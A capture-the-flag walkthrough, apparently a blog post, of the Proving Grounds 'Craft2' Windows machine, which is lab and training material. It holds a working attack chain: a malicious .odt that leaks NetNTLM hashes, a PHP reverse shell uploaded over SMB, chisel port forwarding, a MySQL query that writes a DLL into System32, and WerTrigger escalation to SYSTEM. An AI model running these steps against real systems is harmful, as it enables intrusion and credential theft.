Craft2
Proving Ground Practice Hard Level Machine ! You gona learn about odt files, Privilege File Write, WerTrigger and Port Forwarding.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ sudo nmap -sC -sV -p- -T4 -vv -oN Nmap_Results.txt -Pn 192.168.182.188
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 125 Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
|_http-title: Craft
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
445/tcp open microsoft-ds? syn-ack ttl 125
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 55455/tcp): CLEAN (Timeout)
| Check 2 (port 22756/tcp): CLEAN (Timeout)
| Check 3 (port 31536/udp): CLEAN (Timeout)
| Check 4 (port 65003/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-06-15T16:41:05
|_ start_date: N/A
|_clock-skew: 0s
Web Enumeration ⤵️
I checked port 80 and set the host file names as craft.offsec and I got that hint through checking the email on this website while checking the contact page 🔻


There is one Resume upload functionality that takes file as input so I randomly choose a file to see its reaction I got this 🔻
 That means I need to find a payload that will be in
That means I need to find a payload that will be in odt extension.
I got this exploit from the web enumeration 🔽
https://raw.githubusercontent.com/rmdavy/badodf/master/badodt.py
That will generate a payload in .odt format along with it need an attackers IP address that will be triggered when upload and the response will be outputted through responder Tool 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ python3 badodt.py
____ __ ____ ____ ______
/ __ )____ _____/ / / __ \/ __ \/ ____/
/ __ / __ `/ __ /_____/ / / / / / / /_
/ /_/ / /_/ / /_/ /_____/ /_/ / /_/ / __/
/_____/\__,_/\__,_/ \____/_____/_/
Create a malicious ODF document help leak NetNTLM Creds
By Richard Davy
@rd_pentest
Python3 version by @gustanini
www.secureyourit.co.uk
Please enter IP of listener: 192.168.45.214
/home/kali/Downloads/Proving_Ground/Practice/Craft2/bad.odt successfully created
Lets upload our bad.odt file that will trigger afterwards.

 Now According to the exploit I need to start the responder for the response capture 🔻
Now According to the exploit I need to start the responder for the response capture 🔻


I got the SMB access to that web file directory so I can directly insert the reverse shell file to get the reverse shell 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ smbclient //192.168.182.188/WebApp -U thecybergeek
Password for [WORKGROUP\thecybergeek]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 5 21:46:03 2022
.. D 0 Tue Apr 5 21:46:03 2022
assets D 0 Tue Apr 5 21:46:03 2022
css D 0 Tue Apr 5 21:46:03 2022
index.php A 9768 Mon Jan 31 21:51:52 2022
js D 0 Tue Apr 5 21:46:03 2022
upload.php A 896 Mon Jan 31 20:53:02 2022
uploads D 0 Tue Apr 5 21:46:03 2022
10327807 blocks of size 4096. 1579321 blocks available
smb: \> put php_reverse_shell.php
putting file php_reverse_shell.php as \Report.wer (31.4 kb/s) (average 31.4 kb/s)
smb: \>
Lets have a shell now 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.182.188] 49704
SOCKET: Shell has connected! PID: 4140
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft2\apache
C:\xampp\htdocs>hostname
CRAFT2
C:\xampp\htdocs>whoami /all
USER INFORMATION
----------------
User Name SID
============= =====================================craft2\apache S-1-5-21-537427935-490066102-1511301751-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\xampp\htdocs>

Now I checked the internal running services ports and found mysql running so lets user chisel to port forward it and access it externally too 🔽
I setup the server on the attacker machine on port 8000 🔻
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ /opt/Tools/chisel server --port 8000 --reverse
2024/06/16 11:16:17 server: Reverse tunnelling enabled
2024/06/16 11:16:17 server: Fingerprint FBkf86aPjEYyeLSorebi4DmA4fyAw5ZoWqWNi7mWvyc=
2024/06/16 11:16:17 server: Listening on http://0.0.0.0:8000
2024/06/16 11:17:14 server: session#1: Client version (1.9.1) differs from server version (1.7.7)
2024/06/16 11:17:14 server: session#1: tun: proxy#R:3306=>3306: Listening
Lets start the client mode also through the machine on port 3306 which is for mysql service 🔻
1
2
3
C:\xampp\htdocs>chisel.exe client 192.168.45.214:8000 R:3306:127.0.0.1:3306
2024/06/15 22:47:13 client: Connecting to ws://192.168.45.214:8000
2024/06/15 22:47:14 client: Connected (Latency 97.9039ms)
Lets check with nmap connection is it connected or not 🔻
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ sudo nmap -p 3306 127.0.0.1
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-16 15:23 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000067s latency).
PORT STATE SERVICE
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
Here I will be using an Escalation Privilege process that will be executed through File write 🔻
WerTrigger
Exploit Privileged File Writes bugs with Windows Problem Reporting
- Clone https://github.com/sailay1996/WerTrigger
- Copy
phoneinfo.dlltoC:\Windows\System32\ - Place
Report.werfile andWerTrigger.exein a same directory. - Then, run
WerTrigger.exe. - Enjoy a shell as NT AUTHORITY\SYSTEM
Reference : EoP
Now the main problem was to transfer the content of phoneinfo.dll into C:\windows32\system32 location , How can I do that ?
So that problem will be solved through mysql , Yes Mysql can transfer the file from one location to another but can’t rewrite the files through this query 🔻
1
SELECT LOAD_FILE('C:\\\\xampp\\htdocs\\abc.dll') INTO DUMPFILE 'C:\\Windows\\System32\\abc.dll';
Lets connect to mysql through default creds that is root : ‘ ‘ 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ mysql -h 127.0.0.1 -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.4.19-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
MariaDB [(none)]> SELECT LOAD_FILE('C:\\\\xampp\\htdocs\\phoneinfo.dll') INTO DUMPFILE 'C:\\Windows\\System32\\phoneinfo.dll';
Query OK, 1 row affected (0.123 sec)
MariaDB [(none)]>
I think I did it , I actually transfred the file into that location .
Now as the exploit said that the Report.wer file and the WerTrigger.exe file should be in a directory so lets transfer those through SMB share only.
Now lets trigger WerTrigger.exe file to get a call back on listener port 443 🔻
1
2
3
4
5
6
7
8
9
10
11
12
C:\xampp\htdocs>.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.
C:\xampp\htdocs>
I received the reverse shell on port 443 as planed 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Craft2]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.182.188] 49693
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\
cd C:\Users\
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 5C30-DCD7
C:.
+---3D Objects
+---Contacts
+---Desktop
| proof.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\proof.txt
type Desktop\proof.txt
1d0555b8e7cada8418ea9e7c2b479837
C:\Users\Administrator>
C:\Users\Administrator>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.182.188
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.182.254
C:\Users\Administrator>hostname
hostname
CRAFT2
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !